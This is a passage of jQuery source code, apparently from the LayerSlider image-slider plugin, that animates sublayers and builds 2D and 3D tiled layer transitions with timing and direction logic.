							// On new layer transitions, all sublayer will be slide / fade out in 500ms without any delays

							if(sublayersDurationOut){
								curSubDelay = 0;
								curSubTime = sublayersDurationOut;
								// curSubEasing = 'easeInExpo';
							}

							// NEW FEATURE v4.5.0 Rotating sublayers
							// BUGFIX v4.5.5 changing the default value from 0 to 'none' (because of old jQuery, 1.7.2)

							var curSubRotate = 'none';
							if( !ls.g.ie78 && ls.g.enableCSS3 ){
								curSubRotate = $(this).data('rotateout') ? $(this).data('rotateout') : 0;
							}

							// NEW FEATURE v4.5.0 Scaling sublayers
							// BUGFIX v4.5.5 changing the default value from 0 to 'none' (because of old jQuery, 1.7.2)

							var curSubScale = 'none';
							if( !ls.g.ie78 && ls.g.enableCSS3 ){
								curSubScale = $(this).data('scaleout') ? $(this).data('scaleout') : 1;
							}

							// Clearing showUntilTimers

							if( $(this).data('showUntilTimer') ){
								clearTimeout( $(this).data('showUntilTimer') );
							}

							// NEW FEATURE v1.6 added fade transition to sublayers

							if( curSubSlideOutDir == 'fade' || ( !curSubSlideOutDir && curSubSlideDir == 'fade' )){

								if( !ls.g.ie78 ){
									$(this).stop(true,false).delay( curSubDelay ).animate({
										opacity : 0,
										rotate : curSubRotate,
										scale : curSubScale
									},curSubTime, curSubEasing,function(){
										$(this).css({
											visibility: 'hidden',
											opacity: $(this).data( 'originalOpacity')
										});
									});									
								}else{
									$(this).stop(true,true).delay( curSubDelay ).fadeOut(curSubTime, curSubEasing,function(){
										$(this).css({
											visibility: 'hidden',
											display: 'block'
										});
									});									
								}
							}else{
								$(this).stop(true,false).delay( curSubDelay ).animate({
									rotate : curSubRotate,
									scale : curSubScale,
									marginLeft : -lml * curSubPar,
									marginTop : -lmt * curSubPar
								}, curSubTime, curSubEasing);						
							}
						});	
					};

					var nextLayer = function(){

						ls.g.nextLayer.delay( curDelay + nextDelay ).animate({
							width : ls.g.sliderWidth(),
							height : ls.g.sliderHeight()
						}, nextDuration, nextEasing );
					};

					var nextSubLayers = function(){

						if( ls.g.totalDuration ){
							curDelay = 0;
						}

						ls.g.nextLayer.find(' > *[class*="ls-s"]').each(function(){

							// Replacing global parameters with unique if need

							var nextSubSlideDir = $(this).data('slidedirection') ? $(this).data('slidedirection') : slideDirection;
							var lml, lmt;

							switch(nextSubSlideDir){
								case 'left':
									lml = -ls.g.sliderWidth();
									lmt = 0;
									break;
								case 'right':
									lml = ls.g.sliderWidth();
									lmt = 0;
									break;
								case 'top':
									lmt = -ls.g.sliderHeight();
									lml = 0;
									break;
								case 'bottom':
									lmt = ls.g.sliderHeight();
									lml = 0;
									break;
								case 'fade':
									lmt = 0;
									lml = 0;
									break;
							}

							// IMPROVEMENT v4.0 Distance (P.level): -1

							var nextSubPLevel = parseInt( $(this).attr('class').split('ls-s')[1] );
							
							if( nextSubPLevel == -1 ){
								var endLeft = parseInt( $(this).css('left') );
								var endTop = parseInt( $(this).css('top') );
								if( lmt < 0 ){
									lmt = - ( endTop + $(this).outerHeight() + 1 );
								}else if( lmt > 0 ){
									lmt = ls.g.sliderHeight() - endTop + 1;
								}
								if( lml < 0 ){
									lml = - ( endLeft + $(this).outerWidth() + 1 );
								}else if( lml > 0 ){
									lml = ls.g.sliderWidth() - endLeft + 1;
								}
								var nextSubPar = 1;
							}else{
								var nextSubParMod = ls.g.nextLayer.data('parallaxin') ? parseInt(ls.g.nextLayer.data('parallaxin')) : ls.o.parallaxIn;
								var nextSubPar = nextSubPLevel * nextSubParMod;								
							}

							var nextSubDelay = $(this).data('delayin') ? parseInt($(this).data('delayin')) : ls.o.delayIn;
							var nextSubTime = $(this).data('durationin') ? parseInt($(this).data('durationin')) : ls.o.durationIn;
							var nextSubEasing = $(this).data('easingin') ? $(this).data('easingin') : ls.o.easingIn;

							var cursub = $(this);

							var nextSubCallback = function(){
								
								// NEW FEATURE v2.0 autoPlayVideos

								if( ls.o.autoPlayVideos == true ){

									cursub.find('.ls-videopreview').click();
								}					

								// NEW FEATURE v3.0 showUntil sublayers

								if( cursub.data('showuntil') > 0 ){

									// IMPROVEMENT v4.5.0 sublayerShowUntil will be called anly if necessary

									cursub.data('showUntilTimer', setTimeout(function(){
										ls.sublayerShowUntil( cursub );
									}, cursub.data('showuntil') ));
								}								
							}

							// NEW FEATURE v4.5.0 Rotating sublayers
							// BUGFIX v4.5.5 changing the default value from 0 to 'none' (because of old jQuery, 1.7.2)

							var nextSubRotate = 'none';
							if( !ls.g.ie78 && ls.g.enableCSS3 ){
								nextSubRotate = $(this).data('rotatein') ? $(this).data('rotatein') : 0;
							}

							// NEW FEATURE v4.5.0 Scaling sublayers
							// BUGFIX v4.5.5 changing the default value from 0 to 'none' (because of old jQuery, 1.7.2)

							var nextSubScale = 'none';
							if( !ls.g.ie78 && ls.g.enableCSS3 ){
								nextSubScale = $(this).data('scalein') ? $(this).data('scalein') : 1;
							}

							// NEW FEATURE v1.6 added fade transition to sublayers

							if( nextSubSlideDir == 'fade' ){

								// iOS fade bug when GPU acceleration is enabled #3

								if( !ls.g.ie78 ){

									$(this).css({
										'transform': 'rotate('+nextSubRotate+'deg) scale('+nextSubScale+')',
										'-ms-transform': 'rotate('+nextSubRotate+'deg) scale('+nextSubScale+')',
										'-webkit-transform': 'rotate('+nextSubRotate+'deg) scale('+nextSubScale+')',
										'-o-transform': 'rotate('+nextSubRotate+'deg) scale('+nextSubScale+')',
										'-moz-transform': 'rotate('+nextSubRotate+'deg) scale('+nextSubScale+')',
										opacity: 0,
										visibility: 'visible',
										marginLeft : 0,
										marginTop : 0
									}).stop().delay( curDelay + nextDelay + nextSubDelay ).animate({
										scale: 1,
										rotate : 0,
										opacity: $(this).data( 'originalOpacity')
									},nextSubTime, nextSubEasing, function(){

										nextSubCallback();
									});									
								}else{

									$(this).css({
										display: 'none',
										visibility: 'visible',
										marginLeft : 0,
										marginTop : 0
									}).stop(true,true).delay( curDelay + nextDelay + nextSubDelay ).fadeIn(nextSubTime, nextSubEasing, function(){

										nextSubCallback();
									});
								}
								
							}else{

								// iOS fade bug when GPU acceleration is enabled #4

								if( !ls.g.ie78 ){
									$(this).css({
										opacity : $(this).data( 'originalOpacity')
									});
								}

								// BUGFIX v1.7 added display : block to sublayers that don't fade

								$(this).css({
									'transform': 'rotate('+nextSubRotate+'deg) scale('+nextSubScale+')',
									'-ms-transform': 'rotate('+nextSubRotate+'deg) scale('+nextSubScale+')',
									'-webkit-transform': 'rotate('+nextSubRotate+'deg) scale('+nextSubScale+')',
									'-o-transform': 'rotate('+nextSubRotate+'deg) scale('+nextSubScale+')',
									'-moz-transform': 'rotate('+nextSubRotate+'deg) scale('+nextSubScale+')',
									marginLeft : lml * nextSubPar,
									marginTop : lmt * nextSubPar,
									display : 'block',
									visibility: 'visible'
								});

								$(this).stop().delay( curDelay + nextDelay + nextSubDelay ).animate({
									marginLeft : 0,
									marginTop : 0,
									scale: 1,
									rotate : 0
								}, nextSubTime, nextSubEasing, function(){

									nextSubCallback();
								});								
							}
						});
					};



			/* NEW FEATURE v4.0 2D & 3D Layer Transitions */

					// Selecting ONE transition (random)
					// If the browser doesn't support CSS3 3D, 2D fallback mode will be used instead
					// In this case, if user didn't specify any 2D transitions, a random will be selected

					var selectTransition = function(){
						
						// if the browser supports CSS3 3D and user specified at least one of 3D transitions

						if( lsSupport3D( $(el) ) && typeof $.transit != 'undefined' && ( ls.g.nextLayer.data('transition3d') || ls.g.nextLayer.data('customtransition3d') ) ){

							if( ls.g.nextLayer.data('transition3d') && ls.g.nextLayer.data('customtransition3d') ){
								var rnd = Math.floor(Math.random() * 2);
								var rndT = [['3d',ls.g.nextLayer.data('transition3d')],['custom3d',ls.g.nextLayer.data('customtransition3d')]];
								getTransitionType(rndT[rnd][0],rndT[rnd][1]);
							}else if( ls.g.nextLayer.data('transition3d') ){
								getTransitionType('3d',ls.g.nextLayer.data('transition3d'));
							}else{
								getTransitionType('custom3d',ls.g.nextLayer.data('customtransition3d'));
							}
							
						}else{

							if( ls.g.nextLayer.data('transition2d') && ls.g.nextLayer.data('customtransition2d') ){
								var rnd = Math.floor(Math.random() * 2);
								var rndT = [['2d',ls.g.nextLayer.data('transition2d')],['custom2d',ls.g.nextLayer.data('customtransition2d')]];
								getTransitionType(rndT[rnd][0],rndT[rnd][1]);
							}else if( ls.g.nextLayer.data('transition2d') ){
								getTransitionType('2d',ls.g.nextLayer.data('transition2d'));
							}else if( ls.g.nextLayer.data('customtransition2d') ){
								getTransitionType('custom2d',ls.g.nextLayer.data('customtransition2d'));
							}else{
								getTransitionType('2d','all');								
							}
						}
					};							

					// Needed by the demo page

					var selectCustomTransition = function(){

						if( lsSupport3D( $(el) ) && LSCustomTransition.indexOf('3d') != -1 ){
							getTransitionType('3d',LSCustomTransition.split(':')[1]);
						}else{
							if( LSCustomTransition.indexOf('3d') != -1){
								getTransitionType('2d','all');								
							}else{
								getTransitionType('2d',LSCustomTransition.split(':')[1]);
							}
						}
					};							

					// Choosing layer transition type (2d, 3d, or both)

					var getTransitionType = function(type,transitionlist){

						var tr = type.indexOf('custom') == -1 ? ls.t : ls.ct;
						var tt = '3d', lt, number;

						if( type.indexOf('2d') != -1 ){
							tt = '2d';
						}

						if( transitionlist.indexOf('last') != -1 ){
							number = tr['t'+tt].length-1;
							lt = 'last';
						}else if( transitionlist.indexOf('all') != -1){						
							number = Math.floor(Math.random() * lsCountProp(tr['t'+tt]) );
							lt = 'random from all';
						}else{
							var t = transitionlist.split(',');
							var l = t.length;
							number = parseInt(t[Math.floor(Math.random() * l)])-1;
							lt = 'random from specified';
						}

						layerTransition(tt,tr['t'+tt][number]);

//						$('.test').html('Originals:<br><br>t3D: '+ls.g.nextLayer.data('transition3d')+'<br>t2D: '+ls.g.nextLayer.data('transition2d')+'<br>custom3D: '+ls.g.nextLayer.data('customtransition3d')+'<br>custom2D: '+ls.g.nextLayer.data('customtransition2d')+'<br><br>Support 3D: '+lsSupport3D( $(el) )+'<br><br>Selected transition:<br><br>Type: '+type+' ('+lt+')<br>Number in transition list: '+(number+1)+'<br>Name of the transition: '+tr['t'+tt][number]['name']);
					};

					// The layerTransition function

					var layerTransition = function(type,prop){

						var inner = $(el).find('.ls-inner');

						// sublayersDurationOut - for future usage

						var sublayersDurationOut = ls.g.curLayer.find('*[class*="ls-s"]').length > 0 ? 1000 : 0;

						// Detecting a carousel transition - Transition name must have the carousel string

						var carousel = prop.name.toLowerCase().indexOf('carousel') == -1 ? false : true;

						// Calculating cols and rows

						var cols = typeof(prop.cols) == 'number' ? prop.cols : Math.floor( Math.random() * ( prop.cols[1] - prop.cols[0] + 1) ) + prop.cols[0];
						var rows = typeof(prop.rows) == 'number' ? prop.rows : Math.floor( Math.random() * ( prop.rows[1] - prop.rows[0] + 1) ) + prop.rows[0];

						if( ( ls.g.isMobile() == true && ls.o.optimizeForMobile == true ) || ( ls.g.ie78 && ls.o.optimizeForIE78 == true ) ){

							// Reducing cols in three steps

							if( cols >= 15 ){
								cols = 7;
							}else if( cols >= 5 ){
								cols = 4;
							}else if( cols >= 4 ){
								cols = 3;
							}else if( cols > 2 ){
								cols = 2;
							}

							// Reducing rows in three steps

							if( rows >= 15 ){
								rows = 7;
							}else if( rows >= 5 ){
								rows = 4;
							}else if( rows >= 4 ){
								rows = 3;
							}else if( rows > 2 ){
								rows = 2;
							}
							
							// Reducing more :)
							
							if( rows > 2 && cols > 2 ){								
								rows = 2;
								if( cols > 4){
									cols = 4;
								}
							}
						}

						var tileWidth = $(el).find('.ls-inner').width() / cols;
						var tileHeight = $(el).find('.ls-inner').height() / rows;

						// Creating HTML markup for layer transitions

						if( !ls.g.ltContainer ){
							ls.g.ltContainer = $('<div>').addClass('ls-lt-container').addClass('ls-overflow-hidden').css({
								width : inner.width(),
								height : inner.height()
							}).prependTo( inner );
						}else{
							ls.g.ltContainer.empty().css({
								width : inner.width(),
								height : inner.height()
							});
						}

						// Setting size

						var restW = inner.width() - Math.floor(tileWidth) * cols;
						var restH = inner.height() - Math.floor(tileHeight) * rows;

						var tileSequence = [];

						// IMPROVEMENT v4.1.3 Array-randomizer is now a local function
						// Randomize array function

						tileSequence.randomize = function() {
						  var i = this.length, j, tempi, tempj;
						  if ( i == 0 ) return false;
						  while ( --i ) {
						     j       = Math.floor( Math.random() * ( i + 1 ) );
						     tempi   = this[i];
						     tempj   = this[j];
						     this[i] = tempj;
						     this[j] = tempi;
						  }
						  return this;
						}

						for(var ts=0; ts<cols * rows; ts++){
							tileSequence.push(ts);
						}

						// Setting the sequences of the transition

						switch( prop.tile.sequence ){
							case 'reverse':
								tileSequence.reverse();
							break;
							case 'col-forward':
								tileSequence = lsOrderArray(rows,cols,'forward');
							break;
							case 'col-reverse':
								tileSequence = lsOrderArray(rows,cols,'reverse');
							break;
							case 'random':
								tileSequence.randomize();
							break;
						}

						if( type == '3d' ){
							ls.g.totalDuration = sublayersDurationOut + ((cols * rows) - 1) * prop.tile.delay;

							var stepDuration = 0;

							if( prop.before && prop.before.duration ){
								stepDuration += prop.before.duration;
							}
							if( prop.animation && prop.animation.duration ){
								stepDuration += prop.animation.duration;
							}
							if( prop.after && prop.after.duration ){
								stepDuration += prop.after.duration;
							}

							ls.g.totalDuration += stepDuration;

							var stepDelay = 0;

							if( prop.before && prop.before.delay ){
								stepDelay += prop.before.delay;
							}
							if( prop.animation && prop.animation.delay ){
								stepDelay += prop.animation.delay;
							}
							if( prop.after && prop.after.delay ){
								stepDelay += prop.after.delay;
							}

							ls.g.totalDuration += stepDelay;

						}else{
							ls.g.totalDuration = sublayersDurationOut + ((cols * rows) - 1) * prop.tile.delay + prop.transition.duration;
							
							// IMPROVEMENT v4.5.0 Creating separated containers for current and next tiles
							
							ls.g.curTiles = $('<div>').addClass('ls-curtiles').appendTo( ls.g.ltContainer );
							ls.g.nextTiles = $('<div>').addClass('ls-nexttiles').appendTo( ls.g.ltContainer );
						}

						var pn = ls.g.prevNext;

						// Creating cuboids for 3d or tiles for 2d transition (cols * rows)

						for(var tiles=0; tiles < cols * rows; tiles++){

							var rW = tiles%cols == 0 ? restW : 0;
							var rH = tiles > (rows-1)*cols-1 ? restH : 0;

							var tile = $('<div>').addClass('ls-lt-tile').css({
								width : Math.floor(tileWidth) + rW,
								height : Math.floor(tileHeight) + rH
							}).appendTo( ls.g.ltContainer );

							var curTile, nextTile;

							// If current transition is a 3d transition

							if( type == '3d' ){

								tile.addClass('ls-3d-container');

								var W = Math.floor(tileWidth) + rW;
								var H = Math.floor(tileHeight) + rH;
								var D;

								if( prop.animation.direction == 'horizontal' ){
									if( Math.abs(prop.animation.transition.rotateY) > 90 && prop.tile.depth != 'large' ){
										D = Math.floor( W / 7 ) + rW;
									}else{
										D = W;
									}
								}else{
									if( Math.abs(prop.animation.transition.rotateX) > 90 && prop.tile.depth != 'large' ){
										D = Math.floor( H / 7 ) + rH;
									}else{
										D = H;
									}
								}

								var W2 = W/2;
								var H2 = H/2;
								var D2 = D/2;

								// createCuboids function will append cuboids with their style settings to their container

								var createCuboids = function(c,a,w,h,tx,ty,tz,rx,ry){
									$('<div>').addClass(c).css({
										width: w,
										height: h,
										'transform': 'translate3d('+tx+'px, '+ty+'px, '+tz+'px) rotateX('+rx+'deg) rotateY('+ry+'deg) rotateZ(0deg) scale3d(1, 1, 1)',
										'-o-transform': 'translate3d('+tx+'px, '+ty+'px, '+tz+'px) rotateX('+rx+'deg) rotateY('+ry+'deg) rotateZ(0deg) scale3d(1, 1, 1)',
										'-ms-transform': 'translate3d('+tx+'px, '+ty+'px, '+tz+'px) rotateX('+rx+'deg) rotateY('+ry+'deg) rotateZ(0deg) scale3d(1, 1, 1)',
										'-moz-transform': 'translate3d('+tx+'px, '+ty+'px, '+tz+'px) rotateX('+rx+'deg) rotateY('+ry+'deg) rotateZ(0deg) scale3d(1, 1, 1)',
										'-webkit-transform': 'translate3d('+tx+'px, '+ty+'px, '+tz+'px) rotateX('+rx+'deg) rotateY('+ry+'deg) rotateZ(0deg) scale3d(1, 1, 1)'
									}).appendTo(a);
								};

								createCuboids('ls-3d-box',tile,0,0,0,0,-D2,0,0);

								var backRotX = 0
								var topRotX = 0
								var bottomRotX = 0

								if( prop.animation.direction == 'vertical' && Math.abs(prop.animation.transition.rotateX) > 90){
									createCuboids('ls-3d-back',tile.find('.ls-3d-box'),W,H,-W2,-H2,-D2,180,0);
								}else{
									createCuboids('ls-3d-back',tile.find('.ls-3d-box'),W,H,-W2,-H2,-D2,0,180);								
								}

								createCuboids('ls-3d-bottom',tile.find('.ls-3d-box'),W,D,-W2,H2-D2,0,-90,0);
								createCuboids('ls-3d-top',tile.find('.ls-3d-box'),W,D,-W2,-H2-D2,0,90,0);
								createCuboids('ls-3d-front',tile.find('.ls-3d-box'),W,H,-W2,-H2,D2,0,0);
								createCuboids('ls-3d-left',tile.find('.ls-3d-box'),D,H,-W2-D2,-H2,0,0,-90);
								createCuboids('ls-3d-right',tile.find('.ls-3d-box'),D,H,W2-D2,-H2,0,0,90);

								curTile = tile.find('.ls-3d-front');

								if( prop.animation.direction == 'horizontal' ){
									if( Math.abs(prop.animation.transition.rotateY) > 90 ){
										nextTile = tile.find('.ls-3d-back');
									}else{
										nextTile = tile.find('.ls-3d-left, .ls-3d-right');
									}
								}else{
									if( Math.abs(prop.animation.transition.rotateX) > 90 ){
										nextTile = tile.find('.ls-3d-back');
									}else{
										nextTile = tile.find('.ls-3d-top, .ls-3d-bottom');
									}
								}

								// Animating cuboids

								var curCubDelay = sublayersDurationOut + tileSequence[tiles] * prop.tile.delay;

								var curCub = ls.g.ltContainer.find('.ls-3d-container:eq('+tiles+') .ls-3d-box');

								if( prop.before && prop.before.transition ){
									prop.before.transition.delay = prop.before.transition.delay ? prop.before.transition.delay + curCubDelay : curCubDelay;
									curCub.transition( prop.before.transition, prop.before.duration, prop.before.easing );
								}else{
									prop.animation.transition.delay = prop.animation.transition.delay ? prop.animation.transition.delay + curCubDelay : curCubDelay;
								}

								curCub.transition( prop.animation.transition, prop.animation.duration, prop.animation.easing )

								if( prop.after ){
									curCub.transition( $.extend({},{ scale3d : 1 }, prop.after.transition), prop.after.duration, prop.after.easing );
								}
								
							}else{

								// If current transition is a 2d transition

								var T1 = L1 = T2 = L2 = 'auto';
								var O1 = O2 = 1;

								if( prop.transition.direction == 'random' ){
									var dir = ['top','bottom','right','left'];
									var direction = dir[Math.floor(Math.random() * dir.length )];
								}else{
									var direction = prop.transition.direction;
								}

								// IMPROVEMENT v4.5.0 Reversing animation directions if slider is moving backwards
								
								if( prop.name.toLowerCase().indexOf('mirror') != -1 && tiles%2 == 0 ){
									if( pn == 'prev' ){
										pn = 'next';
									}else{
										pn = 'prev';
									}
								}

								if( pn == 'prev' ){

									switch( direction ){
										case 'top':
											direction = 'bottom';
										break;
										case 'bottom':
											direction = 'top';
										break;
										case 'left':
											direction = 'right';
										break;
										case 'right':
											direction = 'left';
										break;
										case 'topleft':
											direction = 'bottomright';
										break;
										case 'topright':
											direction = 'bottomleft';
										break;
										case 'bottomleft':
											direction = 'topright';
										break;
										case 'bottomright':
											direction = 'topleft';
										break;
									}
								}

								switch( direction ){
									case 'top':
										T1 = T2 = -tile.height();
										L1 = L2 = 0;
									break;
									case 'bottom':
										T1 = T2 = tile.height();
										L1 = L2 = 0;
									break;
									case 'left':
										T1 = T2 = 0;
										L1 = L2 = -tile.width();
									break;
									case 'right':
										T1 = T2 = 0;
										L1 = L2 = tile.width();
									break;
									case 'topleft':
										T1 = tile.height();
										T2 = 0;
										L1 = tile.width(); 
										L2 = 0;
									break;
									case 'topright':
										T1 = tile.height();
										T2 = 0;
										L1 = - tile.width(); 
										L2 = 0;
									break;
									case 'bottomleft':
										T1 = - tile.height();
										T2 = 0;
										L1 = tile.width(); 
										L2 = 0;
									break;
									case 'bottomright':
										T1 = - tile.height();
										T2 = 0;
										L1 = - tile.width(); 
										L2 = 0;
									break;
								}

								ls.g.scale2D = prop.transition.scale ? prop.transition.scale : 1;

								if( carousel == true && ls.g.scale2D != 1 ){
									
									T1 = T1 / 2;
									T2 = T2 / 2;
									L1 = L1 / 2;
									L2 = L2 / 2;
								}

								// Selecting the type of the transition

//								if( !ls.g.ie78 || ( ls.g.ie78 && !ls.o.optimizeForIE78 ) ||  ( ls.g.ie78 && ls.o.optimizeForIE78 == true && prop.name.toLowerCase().indexOf('crossfade') != -1 ) ){
									switch( prop.transition.type ){
										case 'fade':
											T1 = T2 = L1 = L2 = 0;
											O1 = 0;
											O2 = 1;
										break;
										case 'mixed':
										O1 = 0;
										O2 = 1;
										if( ls.g.scale2D == 1 ){
											T2 = L2 = 0;
										}
										break;
									}
//								}

								// IMPROVEMENT v4.5.0 Implemented Rotation and Scale into 2D Transitions
								
								if((( prop.transition.rotate || prop.transition.rotateX || prop.transition.rotateY ) || ls.g.scale2D != 1 ) && !ls.g.ie78 && prop.transition.type != 'slide' ){
									tile.css({
										overflow : 'visible'
									});
								}else{
									tile.css({
										overflow : 'hidden'
									});									
								}
								
								if( carousel == true){
									ls.g.curTiles.css({
										overflow: 'visible'
									});
								}else{
									ls.g.curTiles.css({
										overflow: 'hidden'
									});									
								}

								if( prop.transition.type == 'slide' || carousel == true ){
									var tileInCur = tile.appendTo( ls.g.curTiles );
									var tileInNext = tile.clone().appendTo( ls.g.nextTiles );
									curTile = $('<div>').addClass('ls-curtile').appendTo( tileInCur );
								}else{
									var tileInNext = tile.appendTo( ls.g.nextTiles );
								}

								nextTile = $('<div>').addClass('ls-nexttile').appendTo( tileInNext ).css({
									top : -T1,
									left : -L1,
									dispay : 'block',
									opacity : O1
								});

								// Animating tiles

								var curTileDelay = sublayersDurationOut + tileSequence[tiles] * prop.tile.delay;

								if( ls.g.cssTransitions && typeof $.transit != 'undefined' ){

									// IMPROVEMENT v4.5.0 Implemented various types of rotations into 2D Transitions

									var r = prop.transition.rotate ? prop.transition.rotate : 0;
									var rX = prop.transition.rotateX ? prop.transition.rotateX : 0;
									var rY = prop.transition.rotateY ? prop.transition.rotateY : 0;

									// Reversing rotation degrees if slider is moving backwards
									
									if( pn == 'prev' ){
										r = -r;
										rX = -rX;
										rY = -rY;
									}

									if( rX != 0 || rY != 0 || r != 0 || ls.g.scale2D != 1 ){
										nextTile.css({
											'transform': 'rotate('+r+'deg) rotateX('+rX+'deg) rotateY('+rY+'deg) scale('+ls.g.scale2D+','+ls.g.scale2D+')',
											'-o-transform': 'rotate('+r+'deg) rotateX('+rX+'deg) rotateY('+rY+'deg) scale('+ls.g.scale2D+','+ls.g.scale2D+')',
											'-ms-transform': 'rotate('+r+'deg) rotateX('+rX+'deg) rotateY('+rY+'deg) scale('+ls.g.scale2D+','+ls.g.scale2D+')',
											'-moz-transform': 'rotate('+r+'deg) rotateX('+rX+'deg) rotateY('+rY+'deg) scale('+ls.g.scale2D+','+ls.g.scale2D+')',
											'-webkit-transform': 'rotate('+r+'deg) rotateX('+rX+'deg) rotateY('+rY+'deg) scale('+ls.g.scale2D+','+ls.g.scale2D+')'
										});										
									}
									
									nextTile.transition({
										delay : curTileDelay,
										top : 0,
										left : 0,
										opacity : O2,
										rotate : 0,
										rotateX : 0,
										rotateY : 0,
										scale : 1
									}, prop.transition.duration, prop.transition.easing );

									if( ( prop.transition.type == 'slide' || carousel == true ) && prop.name.toLowerCase().indexOf('mirror') == -1 ){
																				
										var r2 = 0;

										if( r != 0 ){
											r2 = -r;
										}

										curTile.transition({
											delay : curTileDelay,
											top : T2,
											left : L2,
											rotate : r2,
											scale : ls.g.scale2D,
											opacity: O1
										}, prop.transition.duration, prop.transition.easing );
									}
								}else{
									nextTile.delay( curTileDelay ).animate({
										top : 0,
										left : 0,
										opacity : O2
									}, prop.transition.duration, prop.transition.easing );
									if( prop.transition.type == 'slide' ){
										curTile.delay( curTileDelay ).animate({
											top : T2,
											left : L2
										}, prop.transition.duration, prop.transition.easing );
									}	
								}
							}

							// Appending the background images of current and next layers into the tiles on both of 2d & 3d transitions

							var curBG = ls.g.curLayer.find('.ls-bg');

							if( curBG.length ){
								if( type == '3d' || ( type == '2d' && ( prop.transition.type == 'slide' || carousel == true ) ) ){
									curTile.append($('<img>').attr('src', curBG.attr('src')).css({
										width : curBG[0].style.width,
										height : curBG[0].style.height,
										marginLeft : inner.width() / 2 + parseFloat(curBG.css('margin-left')) - parseInt(tile.position().left),
										marginTop : inner.height() / 2 + parseFloat(curBG.css('margin-top')) - parseInt(tile.position().top)
									}));
								}else if( ls.g.curTiles.children().length == 0 ){
									ls.g.curTiles.append($('<img>').attr('src', curBG.attr('src')).css({
										width : curBG[0].style.width,
										height : curBG[0].style.height,
										marginLeft : inner.width() / 2 + parseFloat(curBG.css('margin-left')),
										marginTop : inner.height() / 2 + parseFloat(curBG.css('margin-top'))
									}));

								}
							}

							var nextBG = ls.g.nextLayer.find('.ls-bg');
							if( nextBG.length ){
								nextTile.append($('<img>').attr('src', nextBG.attr('src') ).css({
									width : nextBG[0].style.width,
									height : nextBG[0].style.height,
									marginLeft : inner.width() / 2 + parseFloat(nextBG.css('margin-left')) - parseInt(tile.position().left),
									marginTop : inner.height() / 2 + parseFloat(nextBG.css('margin-top')) - parseInt(tile.position().top)
								}));
							}
						}

						// Storing current and next layer elements in a local variable (needed by setTimeout functions in some cases)
						
						var curLayer = ls.g.curLayer;
						var nextLayer = ls.g.nextLayer;

						// Hiding the background image of the next layer (immediately)

						nextLayer.find('.ls-bg').css({
							visibility : 'hidden'
						});
						
						// Sliding out the sublayers of the current layer 
						// (immediately, delay out and duration out properties are not applied to the sublayers during the new layer transitions)
						
						curSubLayers(sublayersDurationOut);

						// Hiding current layer after its sublayers animated out

						setTimeout(function(){

							curLayer.css({
								width: 0
							});

							ls.g.ltContainer.removeClass('ls-overflow-hidden');
						},sublayersDurationOut );

						// Calculating next layer delay

						var nextLayerTimeShift = parseInt(nextLayer.data('timeshift')) ? parseInt(nextLayer.data('timeshift')) : 0;
						var nextLayerDelay = ls.g.totalDuration + nextLayerTimeShift > 0 ? ls.g.totalDuration + nextLayerTimeShift : 0;

						// Showing next layer and sliding sublayers of the next layer in after the current layer transition ended

						setTimeout(function(){

							if( ls.g.resize == true ){
								ls.g.ltContainer.empty();
								curLayer.removeClass('ls-active');
								ls.makeResponsive( nextLayer, function(){
									ls.g.resize = false;
								});								
							}

							// Sliding in / fading in the sublayers of the next layer

							nextSubLayers();

							// Displaying the next layer (immediately)

							nextLayer.css({
								width : ls.g.sliderWidth(),
								height : ls.g.sliderHeight()
							});
						}, nextLayerDelay );

						// Changing visibility to visible of the background image of the next layer and overflow to hidden of .ls-lt-container after the transition and calling callback function

						setTimeout(function(){

							ls.g.ltContainer.addClass('ls-overflow-hidden');

							nextLayer.addClass('ls-active');

							if( nextLayer.find('.ls-bg').length ){

								nextLayer.find('.ls-bg').css({
									display : 'none',
									visibility : 'visible'
								});
								if( ls.g.ie78 ){
									nextLayer.find('.ls-bg').css('display','block');
									setTimeout(function(){
										curLayerCallback();										
									},500);
								}else{
									nextLayer.find('.ls-bg').fadeIn(500, function(){
										curLayerCallback();
									});
								}
							}else{
								curLayerCallback();								
							}

						}, ls.g.totalDuration );
					};



			/* Selecting and running the transition */

					transitionType = ( ( ls.g.nextLayer.data('transition3d') || ls.g.nextLayer.data('transition2d') ) && ls.t ) || ( ( ls.g.nextLayer.data('customtransition3d') || ls.g.nextLayer.data('customtransition2d') ) && ls.ct ) ? 'new' : 'old';

					if( ls.o.animateFirstLayer && !ls.g.firstLayerAnimated ){

						// BUGFIX v3.5 there is no need to animate 'current' layer if the following conditions are true
						//			   this fixes the sublayer animation direction bug

						if( ls.g.layersNum == 1 ){
							var curDelay = 0;
							
							// IMPROVEMENT v4.1.0 Calling cbAnimStop(); function if only one layer is in the slider

							ls.o.cbAnimStop(ls.g);
							
						}else{
							var nextLayerTimeShift = parseInt(ls.g.nextLayer.data('timeshift')) ? parseInt(ls.g.nextLayer.data('timeshift')) : 0;
							var d = transitionType == 'new' ? 0 : curDuration;
							setTimeout(function(){
								curLayerCallback();
							}, d + Math.abs(nextLayerTimeShift) );
						}
						
						// curDelay must be 0!

						ls.g.totalDuration = true;			

						// Animating SUBLAYERS of the first layer

						nextSubLayers();							

						// Displaying the first layer (immediately)

						ls.g.nextLayer.css({
							width : ls.g.sliderWidth(),
							height : ls.g.sliderHeight()
						});

						if( !ls.g.ie78 ){
							ls.g.nextLayer.find('.ls-bg').css({
								display : 'none'
							}).fadeIn(500);							
						}

						ls.g.firstLayerAnimated = true;
						ls.g.isLoading = false;
					}else{						

						switch(transitionType){

							// Old transitions (sliding layers)

							case 'old':

								ls.g.totalDuration = false;

								// BUGFIX v4.5.0 Removing elements from ls-lt-container is necessary
								
								if( ls.g.ltContainer ){
									ls.g.ltContainer.empty();
								}

								// Animating CURRENT LAYER and its SUBLAYERS

								curLayer();
								curSubLayers();

								// Animating NEXT LAYER and its SUBLAYERS

								nextLayer();
								nextSubLayers();							
							break;

							// NEW FEATURE v4.0 2D & 3D Layer Transitions

							case 'new':

								if( typeof LSCustomTransition != 'undefined' ){
									selectCustomTransition();
								}else{
									selectTransition();									
								}
							break;
						}
					}
		};

		ls.sublayerShowUntil = function( sublayer ){

			var prevOrNext = ls.g.curLayer;

			if( ls.g.prevNext != 'prev' && ls.g.nextLayer ){
				prevOrNext = ls.g.nextLayer;
			}

			var chooseDirection = prevOrNext.data('slidedirection') ? prevOrNext.data('slidedirection') : ls.o.slideDirection;

			// Setting the direction of sliding

			var slideDirection = ls.g.slideDirections[ls.g.prevNext][chooseDirection];

			var curSubSlideDir = sublayer.data('slidedirection') ? sublayer.data('slidedirection') : slideDirection;
			var lml, lmt;

			switch(curSubSlideDir){
				case 'left':
					lml = -ls.g.sliderWidth();
					lmt = 0;
